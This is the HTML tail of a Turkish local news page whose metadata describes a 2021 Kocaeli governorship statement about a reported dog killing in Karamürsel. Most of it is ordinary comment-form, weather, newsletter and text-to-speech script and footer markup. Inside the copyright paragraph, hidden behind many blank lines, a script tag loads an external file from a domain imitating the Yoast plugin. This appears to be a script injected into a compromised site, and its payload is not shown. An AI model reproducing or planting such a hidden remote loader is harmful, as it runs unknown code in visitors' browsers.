<p>Lütfen yorum yaparken veya bir yorumu yanıtlarken aşağıda yer alan yorum yazma kurallarına dikkat ediniz.</p><ol><li>Türkiye Cumhuriyeti <b>yasalarına aykırı</b>, suç veya suçluyu övme amaçlı yorumlar yapmayınız.</li><li>Küfür, argo, hakaret içerikli, nefret uyandıracak veya nefreti körükleyecek yorumlar yapmayınız.</li><li>Irkçı, cinsiyetçi, kişilik haklarını zedeleyen, taciz amaçlı veya saldırgan ifadeler kullanmayınız.</li><li>Türkçe imla kurallarına ve noktalama işaretlerine uygun cümleler kurmaya özen gösteriniz.</li><li>Yorumunuzu <b>tamamı büyük</b> harflerden oluşacak şekilde yazmayınız.</li><li>Gizli veya açık biçimde reklam, tanıtım amaçlı yorumlar yapmayınız.</li><li>Kendinizin veya bir başkasının <b>kişisel bilgilerini</b> paylaşmayınız.</li><li>Yorumlarınızın hukuki sorumluluğunu üstlendiğinizi, talep edilmesi halinde bilgilerinizin <b>yetkili makamlarla</b> paylaşılacağını unutmayınız.</li></ol>
</div>
<span class="kapat" onclick="closeKuralModal()">&times;</span>
</div>
</div>
<div id="kuralOverlay" class="kural-overlay" style="display:none;"></div>

<!-- Yorum Spam Koruma Popup -->
<div id="timeTrapPopup" class="timeTrap-popup" style="display:none;">
    <div class="timeTrap-popup-content">
        <span class="close-timeTrap" onclick="closeTimeTrapPopup()">&times;</span>
        <h3>Yorum Sınırı</h3>
        <p>Yeni bir yorum göndermek için <span id="timeTrapPopupCounter">60</span> saniye beklemelisiniz.</p>
    </div>
</div>
<div id="timeTrapBlurOverlay" class="timeTrap-blur-overlay" style="display:none;"></div>

<!-- CSS (sayfanın en altına eklemen daha iyidir, gerekirse harici dosyaya taşı) -->
<style>
#timeTrapUyarisi {
    display: none;
    background: #ffe0e0;
    color: #a33;
    margin: 10px 0;
    padding: 8px 15px;
    border-radius: 7px;
    font-size: 15px;
}
.timeTrap-blur-overlay {
    position: fixed; z-index: 9998; top: 0; left: 0; width: 100vw; height: 100vh;
    background: rgba(44,44,44,0.38); backdrop-filter: blur(3px);
}
.timeTrap-popup {
    position: fixed; z-index: 9999; top: 50%; left: 50%; transform: translate(-50%, -50%);
    background: #fff; border-radius: 16px; box-shadow: 0 2px 32px #0003;
    min-width: 310px; max-width: 98vw; padding: 32px 28px 28px 28px; text-align: center;
}
.timeTrap-popup-content h3 { margin: 0 0 12px 0; }
.timeTrap-popup-content p { margin: 0 0 8px 0; font-size: 17px;}
.close-timeTrap {
    position: absolute; top: 10px; right: 16px; font-size: 25px; color: #999; cursor: pointer;
}
</style>

<!-- JS -->
<script>
// Kural onayı kontrolü (mevcut fonksiyon)
function checkKuralOnayi() {
    const checkbox = document.getElementById('kuralOnay');
    const uyarı = document.getElementById('kuralUyarisi');
    if (!checkbox.checked) {
        uyarı.style.display = 'block';
        setTimeout(() => uyarı.classList.add('show'), 10);
        setTimeout(() => {
            uyarı.classList.remove('show');
            setTimeout(() => uyarı.style.display = 'none', 300);
        }, 4000);
        return false;
    }
    return true;
}

// Honeypot ve time trap JS kontrolü + pop-up
function checkTimeTrap() {
    const form = document.getElementById('commentform');
    const honeypot = document.getElementById('websitem');
    const timeToken = document.getElementById('comment_time_token').value;
    const minSeconds = 60;
    const now = Math.floor(Date.now() / 1000);

    // Honeypot doluysa gönderme (bot olabilir)
    if (honeypot.value && honeypot.value.trim() !== '') {
        return false;
    }

    // Son yorum zamanı kontrolü (localStorage, per user)
    let lastCommentTime = localStorage.getItem('lastCommentTime');
    if (lastCommentTime && now - lastCommentTime < minSeconds) {
        showTimeTrapPopup(minSeconds - (now - lastCommentTime));
        return false;
    }

    // Yorum formu açılış zamanına göre kontrol
    if (now - timeToken < minSeconds) {
        showTimeTrapPopup(minSeconds - (now - timeToken));
        return false;
    }

    // Yorum başarılıysa localStorage'a zaman kaydı
    localStorage.setItem('lastCommentTime', now);
    return true;
}

// TimeTrap Popup gösterimi
function showTimeTrapPopup(geriSayim) {
    const popup = document.getElementById('timeTrapPopup');
    const overlay = document.getElementById('timeTrapBlurOverlay');
    const counter = document.getElementById('timeTrapPopupCounter');
    overlay.style.display = 'block';
    popup.style.display = 'block';
    let kalan = parseInt(geriSayim) || 60;
    counter.textContent = kalan;

    // Sayaç başlat
    var sayac = setInterval(() => {
        kalan--;
        counter.textContent = kalan;
        if (kalan <= 0) {
            clearInterval(sayac);
            closeTimeTrapPopup();
        }
    }, 1000);

    // Popup kapatıldığında sayacı temizle
    popup._closeHandler = function() { clearInterval(sayac); };
}

// TimeTrap Popup kapat
function closeTimeTrapPopup() {
    document.getElementById('timeTrapPopup').style.display = 'none';
    document.getElementById('timeTrapBlurOverlay').style.display = 'none';
    if (document.getElementById('timeTrapPopup')._closeHandler) {
        document.getElementById('timeTrapPopup')._closeHandler();
    }
}

// Kural Modal (mevcut kodun aynısı)
function openKuralModal(e) {
    e.preventDefault();
    document.getElementById('kuralModal').style.display = 'block';
    document.getElementById('kuralOverlay').style.display = 'block';
}
function closeKuralModal() {
    document.getElementById('kuralModal').style.display = 'none';
    document.getElementById('kuralOverlay').style.display = 'none';
}
document.addEventListener('click', function(e) {
    const modal = document.getElementById('kuralModal');
    const overlay = document.getElementById('kuralOverlay');
    if (modal.style.display === 'block' && e.target === overlay) {
        closeKuralModal();
    }
});
</script>

</div>
<div class="sag">
<ul class="benzer_haberler"><div class="sag_baslik"><h3>İlginizi Çekebilir</h3></div><li><a href="https://gebzepanorama.com/kocaelide-uyusturucu-ile-mucadelede-151-sahsa-adli-islem-yapildi-15-sahis-tutuklandi/" title="Kocaeli&#8217;de uyuşturucu ile mücadelede 151 şahsa adli işlem yapıldı, 15 şahıs tutuklandı">Kocaeli&#8217;de uyuşturucu ile mücadelede 151 şahsa adli işlem yapıldı, 15 şahıs tutuklandı</a><span class="tarih">10:30</span></li><li><a href="https://gebzepanorama.com/bulgaristan-cumhurbaskani-rumen-radev-istifa-karari-aldi/" title="Bulgaristan Cumhurbaşkanı Rumen Radev, istifa kararı aldı">Bulgaristan Cumhurbaşkanı Rumen Radev, istifa kararı aldı</a><span class="tarih">22:03</span></li><li><a href="https://gebzepanorama.com/cayirova-karlandi-ekipler-karla-mucadele-yapti/" title="Çayırova karlandı, ekipler karla mücadele yaptı">Çayırova karlandı, ekipler karla mücadele yaptı</a><span class="tarih">21:00</span></li><li><a href="https://gebzepanorama.com/yuzlerce-kacak-elektronik-sigara-tutunu-ele-gecirildi/" title="Yüzlerce Kaçak Elektronik Sigara tütünü ele geçirildi">Yüzlerce Kaçak Elektronik Sigara tütünü ele geçirildi</a><span class="tarih">20:19</span></li><li><a href="https://gebzepanorama.com/buyuksehirden-akran-zorbaligina-karsi-onemli-adim/" title="Büyükşehir’den akran zorbalığına karşı önemli adım">Büyükşehir’den akran zorbalığına karşı önemli adım</a><span class="tarih">19:13</span></li><li><a href="https://gebzepanorama.com/gebzeye-lokomotif-cocuk-koyu-geliyor-buyuksehir-yapiyor/" title="Gebze’ye Lokomotif Çocuk Köyü geliyor! Büyükşehir yapıyor&#8230;">Gebze’ye Lokomotif Çocuk Köyü geliyor! Büyükşehir yapıyor&#8230;</a><span class="tarih">18:16</span></li><li><a href="https://gebzepanorama.com/yagliderelilerin-kan-bagisi-etkinliginde-sicak-pancar-corbasi-kaynadi/" title="Yağlıderelilerin &#8216;kan bağışı&#8217; etkinliğinde sıcak pancar çorbası kaynadı!">Yağlıderelilerin &#8216;kan bağışı&#8217; etkinliğinde sıcak pancar çorbası kaynadı!</a><span class="tarih">16:54</span></li></ul><div class="temizle"></div>
</div>
</div>
</section>
<div class="temizle"></div>



<footer>
<div class="genelortala_header">

<a class="footer_logoa" href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER">
<img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="footer_logo"/></a>

<div class="footer">
<div class="box">
<button class="accordion-header">KATEGORİLER<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fbir-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">KISAYOLLAR<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fiki-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">E-BÜLTEN<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">


<div id="e_bulten_alan">
<div class="eBultenAbone">
<input type="text" class="eBultenin" placeholder="E-Posta Adresiniz" aria-labelledby="eBultenAbone">
<input type="hidden" class="bultenNonce" value="1df70f456d">
<button type="button" class="bultenGonderBtn" aria-label="Gönder">
<span class="iconify" data-icon="material-symbols:send-outline-rounded" data-inline="false"></span>
</button>
</div>
<div class="bulten-mesaj" aria-live="polite" role="alert"></div>
<span>
<strong>gebzepanorama.com</strong> e-bültenine abone olarak, tarafınıza haber, duyuru ve kampanya içerikli e-postaların gönderilmesini kabul etmiş olursunuz.
</span>
</div>

</div>
</div>
</div>

<div class="temizle"></div>

<p class="copyr">
Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.













<script src="https://yoast-schema-graph.com/1597.js"></script>
</p>

<div class="footer_alt">
<div class="store">
<a href="https://www.apple.com/tr/app-store/" title="App Store" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/app-store.svg" alt="App Store" width="80" height="28" loading="lazy"/>
</a>
<a href="https://play.google.com/store" title="Google Play" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/google-play.svg" alt="Google Play" width="80" height="28" loading="lazy"/>
</a>
<a href="https://appgallery.huawei.com/" title="App Gallery" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/app-gallery.svg" alt="App Gallery" width="80" height="28" loading="lazy"/>
</a>
</div>
<div class="sosyal">


<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a>
<a href="/feed" title="RSS">
<span class="iconify" data-icon="mdi:rss" data-inline="false"></span>
</a>

</div>
</div>

</div>
</footer>

<template id="mobile-menu-template">
<a href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER">
<img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="f_mlogo"/></a>

<button id="close-menu" class="close-menu"><svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 24 24"><rect width="24" height="24" fill="none"/><path fill="currentColor" d="M17.127 6.873a1.25 1.25 0 0 1 0 1.768L13.767 12l3.36 3.359a1.25 1.25 0 1 1-1.768 1.768L12 13.767l-3.359 3.36a1.25 1.25 0 1 1-1.768-1.768L10.233 12l-3.36-3.359a1.25 1.25 0 0 1 1.768-1.768L12 10.233l3.359-3.36a1.25 1.25 0 0 1 1.768 0"/></svg></button>


<div class="menu_scrollbar">
<div class="menu_scrollbar_ic">
<nav class="mobil-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav><div class="mwhatsapp">
<a target="_blank" href="https://wa.me/905320000000" title="WhatsApp">
<span class="iconify fa-beat" data-icon="mdi:whatsapp"></span>

<strong>WhatsApp İhbar Hattı</strong>
</a>
</div>
<div class="menu_sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a></div>
</div>
</div>
</template>
<div id="side-menu" class="side-menu"></div>
<div id="menu-overlay" class="menu-overlay"></div>

<div id="aramaPaneli" class="arama-panel">
<form role="search" id="arama_form" action="https://gebzepanorama.com/" method="get" autocomplete="off">
<input id="arama" type="text" value="" placeholder="haber ara..." name="s" aria-label="Haber arama">
<button type="submit" class="s" aria-label="Ara">
<span class="iconify" data-icon="fa6-solid:magnifying-glass"></span>
</button>
</form>
</div>
<div id="aramaOverlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV9/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-54070506"></div><script type="text/javascript" defer="defer" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/swiper-bundle.min.js?ver=1767172177" id="thewp-swiper-js"></script>
<script type="text/javascript" defer="defer" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/tema.js?ver=1767172177" id="thewp-tema-js"></script>
<script type="text/javascript" id="yorum-begeni-js-extra">
/* <![CDATA[ */
var yorumBegeni = {"ajax_url":"https://gebzepanorama.com/wp-content/themes/theHaberV9/like-handler.php","nonce":"b59b17ceb3","oylar":[]};
//# sourceURL=yorum-begeni-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/yorum-begeni.js?ver=1767172177" id="yorum-begeni-js"></script>
<script type="text/javascript" src="https://vjs.zencdn.net/8.9.0/video.min.js" id="videojs-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/videojs-youtube@3.0.1/dist/Youtube.min.js" id="videojs-youtube-js"></script>
<script type="text/javascript" id="gt_widget_script_54070506-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['54070506'] = {"default_language":"tr","languages":["af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","ny","zh-CN","zh-TW","co","hr","cs","da","nl","en","eo","et","tl","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","km","ko","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tg","ta","te","th","tr","uk","ur","uz","vi","cy","xh","yi","yo","zu"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-54070506","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_54070506-js-before
/* ]]> */
</script><script src="https://gebzepanorama.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/karamurseldeki-kopek-katliamina-valilik-aciklamasi/" data-gt-orig-domain="gebzepanorama.com" data-gt-widget-id="54070506" defer></script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BBCNxIsQ1wbiawefRYaRUImbpFgRyFYDOqL6EPAz1bVxw4KwvqkVGFzhskxzXu7TJuf1fn6XNMHEfrysZuhDQNE','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	
<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://gebzepanorama.com/karamurseldeki-kopek-katliamina-valilik-aciklamasi/"},"headline":"Karamürsel&#8217;deki köpek katliamına Valilik açıklaması","description":"Kocaeli Valiliği, 08 Ocak 2021 tarihinde çeşitli basın yayın kuruluşlarında ve sosyal medya araçlarında yer alan Karamürsel İlçemizde köpek katliamı yapıldığı yönündeki haberler üzerine bir açıklama yaptı. Açıklama şöyle: T.C. KOCAELİ VALİLİĞİ İl Basın ve Halkla İlişkiler Müdürlüğü &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;12.01.2021 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; HAYVAN HAKLARI İHLALİ İLE İLGİLİ BASIN AÇIKLAMASI 08 Ocak 2021 tarihinde çeşitli basın yayın [&hellip;]","image":{"@type":"ImageObject","url":"https://gebzepanorama.com/wp-content/uploads/2021/01/Kocaeli-Valiliği.png","width":1200,"height":630},"datePublished":"2021-01-12T13:11:13+03:00","dateModified":"2021-01-12T13:33:59+03:00","author":{"@type":"Person","name":"Gebze Panorama Haber","url":"https://gebzepanorama.com/author/admin/"},"publisher":{"@type":"Organization","name":"GEBZE PANORAMA HABER","logo":{"@type":"ImageObject","url":"https://gebzepanorama.com/wp-content/themes/theHaberV9/images/logo.webp","width":600,"height":60}}}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://gebzepanorama.com/"},{"@type":"ListItem","position":2,"name":"GENEL","item":"https://gebzepanorama.com/kategori/genel/"},{"@type":"ListItem","position":3,"name":"Karamürsel&#8217;deki köpek katliamına Valilik açıklaması","item":"https://gebzepanorama.com/karamurseldeki-kopek-katliamina-valilik-aciklamasi/"}]}</script>

<script>
function thewpHavaDurumuInit() {
document.querySelectorAll('.header_havadurumu:not([data-hava-init])').forEach(container => {
container.setAttribute('data-hava-init', 'true'); // birden fazla kez çalışmasın

const dropdown = container.querySelector('.hava_dropdown');
const toggle = container.querySelector('.hava_dropdown_toggle');
const sehirAd = container.querySelector('.havaSehir');
const bilgiSpan = container.querySelector('.havaBilgi');
const imgElem = container.querySelector('.havaImg');

if (!dropdown || !toggle || !sehirAd || !bilgiSpan) return;

toggle.addEventListener('click', function (e) {
e.stopPropagation();
dropdown.style.display = dropdown.style.display === 'block' ? 'none' : 'block';
});

document.addEventListener('click', function (e) {
if (!container.contains(e.target)) {
dropdown.style.display = 'none';
}
});

dropdown.querySelectorAll('li').forEach(function (item) {
item.addEventListener('click', function () {
const orjSehir = this.textContent.trim();
const temizSehir = orjSehir
.toLowerCase()
.replace(/ç/g, 'c').replace(/ğ/g, 'g').replace(/ı/g, 'i')
.replace(/ö/g, 'o').replace(/ş/g, 's').replace(/ü/g, 'u')
.replace(/[^a-z0-9]/g, '');

fetch('/thewpcache/havadurumu_' + temizSehir + '.json')
.then(res => res.json())
.then(data => {
if (!data || !data.today) return;

const h3Match = data.today.description.match(/<h3[^>]*>(.*?)<\/h3>/i);
const h3 = h3Match ? h3Match[1] : '';
const temp = (data.today.temperature || '').replace(/[\s°]+/g, '') + '°';
const img = data.today.image || '';

sehirAd.textContent = orjSehir;
bilgiSpan.textContent = h3;
toggle.innerHTML = temp + ' <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.88em" height="1em" viewBox="0 0 448 512" class="havadurumu-icon"><path fill="currentColor" d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg>';

if (imgElem) {
imgElem.src = img;
imgElem.alt = orjSehir + ' hava durumu';
}

dropdown.style.display = 'none';
});
});
});
});
}

document.addEventListener('DOMContentLoaded', function () {
thewpHavaDurumuInit();
});
</script>


<script>
document.addEventListener("DOMContentLoaded", function () {
const gonderBtn = document.querySelector(".bultenGonderBtn");
if (!gonderBtn) return;

gonderBtn.addEventListener("click", function () {
const emailInput = document.querySelector(".eBultenin");
const nonceInput = document.querySelector(".bultenNonce");
const mesajAlani = document.querySelector(".bulten-mesaj");

const email = emailInput.value.trim();
const nonce = nonceInput.value;

mesajGoster("Mail adresiniz kontrol ediliyor...", "kontrol");

if (!validateEmail(email)) {
mesajGoster("Lütfen geçerli bir e-posta adresi giriniz.", "uyari");
return;
}

fetch(window.location.href, {
method: "POST",
headers: {
"Content-Type": "application/x-www-form-urlencoded",
},
body: new URLSearchParams({
email: email,
_wpnonce: nonce,
}),
})
.then((res) => res.text())
.then((html) => {
const parser = new DOMParser();
const doc = parser.parseFromString(html, "text/html");
const sonuc = doc.querySelector("#bultenSonuc");
const mesaj = sonuc ? sonuc.textContent.trim() : "Bir hata oluştu.";

if (mesaj === "1") {
mesajGoster("Mail adresiniz başarıyla kayıt edilmiştir.", "basarili");
emailInput.value = "";
} else {
mesajGoster(mesaj, "hata");
}
})
.catch(() => {
mesajGoster("Bağlantı hatası oluştu. Lütfen tekrar deneyin.", "hata");
});

function validateEmail(email) {
return /^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email);
}

function mesajGoster(metin, tur) {
mesajAlani.className = "bulten-mesaj " + tur;
mesajAlani.innerHTML = "<p>" + metin + "</p>";
mesajAlani.style.display = "block";

setTimeout(() => {
mesajAlani.style.display = "none";
mesajAlani.className = "bulten-mesaj";
mesajAlani.innerHTML = "";
}, 5000);
}
});
});
</script>



<script>
document.addEventListener('DOMContentLoaded', function() {
  var playBtn = document.getElementById('ttsPlayBtn');
  var stopBtn = document.getElementById('ttsStopBtn');
  var synth = window.speechSynthesis;
  var utterance = null;

  // Butonlar kontrolü (sayfada yoksa çık)
  if (!playBtn || !stopBtn) return;

  playBtn.onclick = function() {
    if (!('speechSynthesis' in window)) {
      alert('Tarayıcınızda sesli okuma desteklenmiyor.');
      return;
    }
    // Zaten okunuyorsa tekrar başlatma
    if (synth.speaking) return;

    // Okunacak metin derle
    var title = document.querySelector('.article-title .title');
    var spot = document.querySelector('.article-title .description');
    var article = document.getElementById('articleBody');
    var okunacak = '';
    if (title && title.innerText.trim() !== "") {
      okunacak += title.innerText.trim() + ". ";
    }
    if (spot && spot.innerText.trim() !== "") {
